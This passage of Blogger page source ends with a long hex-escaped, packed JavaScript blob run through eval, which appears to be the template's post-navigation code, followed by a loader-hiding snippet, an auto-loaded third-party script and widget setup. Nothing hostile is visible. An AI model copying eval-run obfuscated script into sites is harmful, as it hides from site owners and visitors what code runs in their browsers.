\x61\x5b\x33\x4c\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x6e\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x70\x20\x31\x67\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x3b\x70\x20\x33\x4b\x3d\x33\x3b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x33\x69\x5d\x2b\x31\x67\x2b\x61\x5b\x33\x68\x5d\x2b\x33\x4b\x2c\x31\x52\x3a\x61\x5b\x36\x32\x5d\x2c\x32\x6a\x3a\x61\x5b\x36\x33\x5d\x2c\x31\x4b\x3a\x47\x28\x31\x65\x29\x7b\x70\x20\x32\x68\x3d\x61\x5b\x31\x38\x5d\x3b\x70\x20\x32\x4f\x3d\x61\x5b\x34\x7a\x5d\x3b\x31\x62\x28\x70\x20\x79\x3d\x30\x3b\x79\x3c\x31\x65\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x31\x62\x28\x70\x20\x4d\x3d\x30\x3b\x4d\x3c\x31\x65\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4d\x2b\x2b\x29\x7b\x4b\x28\x31\x65\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x67\x5d\x29\x7b\x32\x68\x3d\x31\x65\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x43\x7d\x7d\x3b\x70\x20\x33\x53\x3d\x31\x65\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x33\x54\x3d\x31\x65\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6c\x5d\x5d\x3b\x70\x20\x32\x49\x3d\x31\x65\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x2c\x33\x48\x3d\x32\x49\x5b\x61\x5b\x59\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x33\x45\x3d\x32\x49\x5b\x61\x5b\x59\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x33\x47\x3d\x32\x49\x5b\x61\x5b\x59\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x33\x50\x3d\x32\x76\x5b\x32\x44\x28\x33\x45\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x42\x5d\x2b\x33\x47\x2b\x61\x5b\x32\x77\x5d\x2b\x33\x48\x3b\x70\x20\x31\x78\x3d\x31\x65\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x4e\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x33\x4f\x3d\x24\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x78\x29\x3b\x4b\x28\x31\x78\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x34\x54\x5d\x29\x3e\x2d\x31\x7c\x7c\x31\x78\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x35\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x33\x4e\x3d\x31\x65\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x3b\x70\x20\x32\x50\x3d\x61\x5b\x33\x67\x5d\x2b\x32\x68\x2b\x61\x5b\x32\x75\x5d\x2b\x33\x4e\x2b\x61\x5b\x35\x63\x5d\x7d\x51\x7b\x4b\x28\x31\x78\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x74\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x5a\x3d\x33\x4f\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x29\x3b\x70\x20\x32\x50\x3d\x61\x5b\x33\x67\x5d\x2b\x32\x68\x2b\x61\x5b\x32\x75\x5d\x2b\x31\x5a\x2b\x61\x5b\x33\x57\x5d\x7d\x51\x7b\x70\x20\x32\x50\x3d\x61\x5b\x33\x67\x5d\x2b\x32\x68\x2b\x61\x5b\x32\x75\x5d\x2b\x32\x6f\x2b\x61\x5b\x33\x57\x5d\x7d\x7d\x3b\x32\x4f\x2b\x3d\x61\x5b\x34\x57\x5d\x2b\x33\x54\x2b\x61\x5b\x34\x71\x5d\x2b\x32\x50\x2b\x61\x5b\x34\x6d\x5d\x2b\x32\x68\x2b\x61\x5b\x32\x69\x5d\x2b\x33\x53\x2b\x61\x5b\x34\x70\x5d\x2b\x33\x50\x2b\x61\x5b\x34\x44\x5d\x7d\x3b\x32\x4f\x2b\x3d\x61\x5b\x34\x59\x5d\x3b\x24\x28\x61\x5b\x33\x6e\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x32\x4f\x29\x3b\x24\x28\x61\x5b\x35\x50\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x47\x28\x79\x2c\x31\x5a\x29\x7b\x31\x64\x20\x31\x5a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x42\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x47\x28\x79\x2c\x31\x5a\x29\x7b\x31\x64\x20\x31\x5a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4d\x5d\x2c\x61\x5b\x32\x45\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x37\x5a\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x61\x7c\x38\x62\x7c\x38\x63\x7c\x38\x64\x7c\x38\x65\x7c\x37\x59\x7c\x7c\x37\x4f\x7c\x37\x47\x7c\x37\x4e\x7c\x37\x7a\x7c\x37\x41\x7c\x37\x42\x7c\x37\x43\x7c\x37\x44\x7c\x37\x45\x7c\x37\x79\x7c\x37\x46\x7c\x37\x48\x7c\x37\x49\x7c\x37\x4a\x7c\x37\x4b\x7c\x37\x4c\x7c\x37\x4d\x7c\x38\x66\x7c\x37\x50\x7c\x38\x67\x7c\x38\x7a\x7c\x38\x42\x7c\x38\x43\x7c\x36\x36\x7c\x38\x44\x7c\x36\x61\x7c\x38\x45\x7c\x38\x46\x7c\x38\x47\x7c\x36\x64\x7c\x38\x41\x7c\x38\x48\x7c\x38\x4a\x7c\x38\x4b\x7c\x36\x39\x7c\x38\x4c\x7c\x38\x4d\x7c\x7c\x38\x4e\x7c\x38\x4f\x7c\x38\x50\x7c\x38\x49\x7c\x36\x37\x7c\x37\x35\x7c\x38\x79\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x71\x7c\x38\x78\x7c\x38\x6a\x7c\x36\x62\x7c\x38\x6b\x7c\x38\x6c\x7c\x38\x6d\x7c\x38\x6e\x7c\x38\x6f\x7c\x38\x69\x7c\x38\x70\x7c\x38\x72\x7c\x38\x73\x7c\x38\x74\x7c\x38\x75\x7c\x38\x76\x7c\x37\x77\x7c\x38\x68\x7c\x37\x78\x7c\x36\x4d\x7c\x37\x76\x7c\x36\x76\x7c\x36\x77\x7c\x36\x78\x7c\x36\x79\x7c\x36\x7a\x7c\x36\x41\x7c\x38\x32\x7c\x36\x75\x7c\x36\x42\x7c\x36\x44\x7c\x36\x45\x7c\x36\x46\x7c\x36\x47\x7c\x36\x48\x7c\x36\x49\x7c\x36\x4a\x7c\x36\x73\x7c\x38\x36\x7c\x37\x38\x7c\x36\x74\x7c\x36\x6c\x7c\x38\x31\x7c\x36\x72\x7c\x36\x66\x7c\x36\x67\x7c\x36\x68\x7c\x38\x38\x7c\x36\x69\x7c\x37\x33\x7c\x36\x65\x7c\x36\x6b\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x6d\x7c\x36\x6e\x7c\x36\x6f\x7c\x36\x70\x7c\x36\x71\x7c\x36\x4b\x7c\x36\x38\x7c\x36\x43\x7c\x39\x35\x7c\x36\x4c\x7c\x37\x65\x7c\x37\x30\x7c\x37\x67\x7c\x37\x68\x7c\x37\x69\x7c\x37\x31\x7c\x37\x34\x7c\x37\x6a\x7c\x37\x6b\x7c\x38\x35\x7c\x37\x6c\x7c\x37\x66\x7c\x37\x37\x7c\x37\x39\x7c\x37\x32\x7c\x38\x34\x7c\x38\x39\x7c\x37\x36\x7c\x38\x33\x7c\x36\x63\x7c\x38\x37\x7c\x37\x6d\x7c\x37\x6f\x7c\x37\x70\x7c\x37\x71\x7c\x38\x30\x7c\x37\x72\x7c\x37\x73\x7c\x37\x74\x7c\x37\x75\x7c\x37\x6e\x7c\x37\x64\x7c\x36\x56\x7c\x37\x63\x7c\x36\x4f\x7c\x36\x50\x7c\x36\x51\x7c\x36\x52\x7c\x36\x53\x7c\x36\x54\x7c\x36\x4e\x7c\x36\x55\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x57\x7c\x36\x58\x7c\x36\x59\x7c\x36\x5a\x7c\x37\x61\x7c\x37\x62\x7c\x38\x51\x7c\x38\x77\x7c\x38\x53\x7c\x39\x30\x7c\x39\x31\x7c\x39\x32\x7c\x39\x39\x7c\x61\x48\x7c\x61\x49\x7c\x61\x4a\x7c\x39\x33\x7c\x61\x4b\x7c\x39\x36\x7c\x61\x4e\x7c\x61\x4f\x7c\x61\x50\x7c\x61\x51\x7c\x61\x52\x7c\x61\x4c\x7c\x61\x42\x7c\x39\x37\x7c\x61\x41\x7c\x39\x34\x7c\x61\x6e\x7c\x61\x6f\x7c\x61\x70\x7c\x61\x71\x7c\x61\x72\x7c\x61\x6c\x7c\x61\x73\x7c\x61\x75\x7c\x61\x76\x7c\x61\x77\x7c\x61\x78\x7c\x61\x79\x7c\x61\x7a\x7c\x61\x53\x7c\x61\x43\x7c\x62\x65\x7c\x62\x66\x7c\x62\x63\x7c\x62\x62\x7c\x62\x61\x7c\x61\x57\x7c\x39\x38\x7c\x61\x58\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x59\x7c\x61\x5a\x7c\x62\x30\x7c\x62\x31\x7c\x61\x56\x7c\x61\x55\x7c\x62\x34\x7c\x62\x35\x7c\x62\x36\x7c\x62\x38\x7c\x62\x39\x7c\x62\x33\x7c\x62\x37\x7c\x62\x32\x7c\x62\x64\x7c\x61\x44\x7c\x61\x6b\x7c\x39\x47\x7c\x61\x69\x7c\x39\x6f\x7c\x39\x70\x7c\x39\x71\x7c\x39\x72\x7c\x39\x73\x7c\x39\x74\x7c\x39\x75\x7c\x39\x6e\x7c\x39\x76\x7c\x39\x78\x7c\x39\x79\x7c\x39\x7a\x7c\x39\x41\x7c\x39\x42\x7c\x39\x43\x7c\x39\x44\x7c\x39\x77\x7c\x39\x6c\x7c\x39\x63\x7c\x39\x6b\x7c\x38\x55\x7c\x38\x56\x7c\x38\x57\x7c\x38\x58\x7c\x38\x59\x7c\x38\x5a\x7c\x39\x61\x7c\x38\x54\x7c\x39\x62\x7c\x39\x64\x7c\x39\x65\x7c\x39\x66\x7c\x61\x6a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x67\x7c\x39\x68\x7c\x39\x69\x7c\x39\x6a\x7c\x39\x45\x7c\x39\x6d\x7c\x39\x46\x7c\x61\x30\x7c\x61\x32\x7c\x61\x33\x7c\x61\x34\x7c\x61\x35\x7c\x61\x36\x7c\x61\x37\x7c\x61\x38\x7c\x61\x31\x7c\x61\x39\x7c\x61\x62\x7c\x61\x63\x7c\x61\x64\x7c\x61\x65\x7c\x61\x66\x7c\x61\x67\x7c\x61\x68\x7c\x61\x61\x7c\x39\x5a\x7c\x39\x51\x7c\x39\x59\x7c\x39\x49\x7c\x39\x4a\x7c\x39\x4b\x7c\x39\x4c\x7c\x39\x4d\x7c\x39\x4e\x7c\x39\x4f\x7c\x39\x48\x7c\x39\x50\x7c\x39\x52\x7c\x39\x53\x7c\x39\x54\x7c\x39\x55\x7c\x39\x56\x7c\x39\x57\x7c\x39\x58\x7c\x61\x6d\x7c\x61\x74\x7c\x61\x4d\x7c\x61\x54\x7c\x61\x47\x7c\x61\x46\x7c\x61\x45\x7c\x37\x58\x7c\x7c\x7c\x7c\x7c\x7c\x5c\x27\x2e\x36\x6a\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x36\x39\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x34\x7c\x78\x34\x38\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x32\x7c\x78\x33\x36\x7c\x31\x32\x35\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x34\x30\x7c\x75\x72\x6c\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x30\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x63\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x66\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x35\x30\x7c\x74\x79\x70\x65\x7c\x31\x30\x30\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x38\x7c\x62\x72\x65\x61\x6b\x7c\x78\x34\x31\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x61\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x65\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x38\x7c\x78\x34\x44\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x62\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x34\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x32\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x36\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x35\x7c\x78\x32\x31\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x37\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x61\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x78\x34\x33\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x78\x33\x31\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x39\x7c\x78\x37\x31\x7c\x78\x32\x39\x7c\x78\x33\x38\x7c\x78\x35\x33\x7c\x31\x30\x36\x7c\x78\x32\x34\x7c\x31\x32\x30\x7c\x78\x34\x39\x7c\x63\x6f\x6e\x74\x65\x6e\x74\x54\x6f\x53\x75\x6d\x6d\x61\x72\x79\x5f\x52\x65\x67\x65\x78\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x34\x7c\x78\x32\x36\x7c\x31\x32\x39\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x37\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x62\x7c\x78\x33\x46\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x66\x7c\x78\x32\x43\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x35\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x31\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x32\x7c\x31\x35\x39\x7c\x78\x37\x41\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x35\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x31\x7c\x78\x32\x37\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x38\x7c\x31\x30\x31\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x39\x7c\x78\x33\x39\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x31\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x39\x7c\x78\x33\x33\x7c\x78\x37\x30\x7c\x78\x37\x32\x7c\x78\x32\x30\x7c\x78\x32\x44\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x76\x61\x72\x7c\x78\x33\x45\x7c\x78\x36\x46\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x36\x44\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x36\x37\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x37\x35\x7c\x52\x65\x67\x45\x78\x70\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x63\x6f\x6e\x74\x65\x6e\x74\x54\x6f\x53\x75\x6d\x6d\x61\x72\x79\x7c\x78\x36\x39\x7c\x33\x37\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x38\x31\x37\x38\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x65\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x7c\x78\x33\x42\x7c\x78\x34\x43\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x33\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x64\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x34\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x30\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x61\x7c\x78\x32\x33\x7c\x78\x33\x32\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x35\x7c\x78\x35\x34\x7c\x78\x37\x38\x7c\x78\x36\x41\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x31\x30\x33\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x36\x7c\x78\x36\x38\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x38\x7c\x78\x36\x32\x7c\x78\x33\x44\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x78\x36\x36\x7c\x78\x37\x39\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x66\x7c\x78\x36\x42\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x7c\x74\x68\x69\x73\x7c\x65\x6c\x73\x65\x7c\x78\x33\x41\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x64\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x63\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x62\x7c\x31\x38\x38\x7c\x65\x76\x61\x6c\x7c\x31\x30\x32\x7c\x5f\x7c\x31\x37\x38\x7c\x31\x35\x30\x7c\x31\x37\x36\x7c\x31\x37\x35\x7c\x31\x37\x37\x7c\x31\x34\x37\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x38\x36\x7c\x67\x69\x7c\x31\x38\x30\x7c\x31\x39\x31\x7c\x78\x32\x38\x7c\x31\x39\x36\x7c\x31\x38\x37\x7c\x78\x34\x46\x7c\x31\x38\x39\x7c\x31\x37\x39\x7c\x31\x34\x38\x7c\x33\x30\x30\x30\x7c\x31\x33\x30\x7c\x31\x33\x39\x7c\x78\x35\x46\x7c\x31\x37\x30\x7c\x31\x35\x33\x7c\x31\x34\x35\x7c\x31\x35\x35\x7c\x31\x32\x36\x7c\x31\x38\x35\x7c\x31\x35\x34\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x34\x31\x7c\x31\x39\x35\x7c\x31\x37\x31\x7c\x78\x34\x42\x7c\x31\x34\x34\x7c\x31\x37\x32\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4f\x4c\x44\x45\x52\x7c\x31\x34\x30\x7c\x31\x33\x31\x7c\x62\x5f\x72\x63\x7c\x6e\x6f\x54\x68\x75\x6d\x62\x6e\x61\x69\x6c\x7c\x31\x32\x38\x7c\x31\x31\x39\x7c\x31\x32\x31\x7c\x31\x33\x37\x7c\x31\x30\x34\x7c\x31\x33\x36\x7c\x31\x34\x33\x7c\x31\x33\x38\x7c\x68\x69\x64\x65\x53\x70\x65\x65\x64\x7c\x78\x35\x39\x7c\x78\x35\x36\x7c\x78\x35\x31\x7c\x31\x32\x34\x7c\x31\x39\x38\x7c\x31\x37\x33\x7c\x31\x33\x34\x7c\x31\x31\x38\x7c\x73\x68\x6f\x77\x53\x70\x65\x65\x64\x7c\x31\x31\x31\x7c\x31\x33\x32\x7c\x31\x31\x30\x7c\x61\x63\x74\x69\x76\x65\x7c\x31\x32\x33\x7c\x31\x34\x32\x7c\x31\x36\x38\x7c\x31\x33\x33\x7c\x31\x32\x32\x7c\x66\x78\x7c\x31\x31\x34\x7c\x31\x30\x39\x7c\x31\x31\x37\x7c\x31\x31\x32\x7c\x31\x31\x36\x7c\x31\x31\x35\x7c\x31\x32\x37\x7c\x31\x31\x33\x7c\x31\x36\x39\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4e\x45\x57\x45\x52\x7c\x31\x39\x32\x7c\x31\x38\x31\x7c\x31\x36\x37\x7c\x31\x35\x36\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x61\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x62\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x39\x7c\x31\x38\x32\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x33\x7c\x31\x38\x34\x7c\x31\x38\x33\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x65\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x64\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x63\x7c\x31\x30\x35\x7c\x78\x35\x37\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x31\x39\x34\x7c\x31\x30\x37\x7c\x38\x30\x30\x7c\x31\x37\x34\x7c\x31\x39\x37\x7c\x78\x33\x35\x7c\x78\x33\x34\x7c\x78\x34\x32\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x33\x7c\x31\x33\x35\x7c\x31\x36\x35\x7c\x31\x30\x38\x7c\x31\x36\x33\x7c\x34\x30\x30\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x37\x7c\x31\x36\x32\x7c\x31\x36\x36\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x66\x7c\x31\x35\x38\x7c\x78\x34\x35\x7c\x31\x36\x30\x7c\x31\x36\x31\x7c\x31\x34\x36\x7c\x78\x34\x34\x7c\x69\x6e\x7c\x31\x35\x31\x7c\x31\x34\x39\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x65\x7c\x31\x35\x37\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x63\x7c\x31\x39\x33\x7c\x31\x36\x34\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x30\x7c\x31\x39\x30\x7c\x66\x61\x6c\x73\x65\x7c\x6f\x66\x66\x73\x65\x74\x7c\x31\x35\x32\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x36\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x37\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_tnXfNT);
 //]]>
</script>
<!--Page Navigation Ends -->
<script type='text/javascript'>
 /*<![CDATA[*/
$( window ).load(function() {
    jQuery("#status").fadeOut("slow");
    jQuery("#loader").delay(0).fadeOut();
    jQuery( "#status,#loader" ).remove();
});
  /*]]>*/
</script>
<script src='https://xhr.invl.co/magic/868/auto.js' type='text/javascript'></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6kzytpQ5eB-cfLtKiMqooeN6nX0w:1768885550542';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8021179477531569361','//www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html','8021179477531569361');
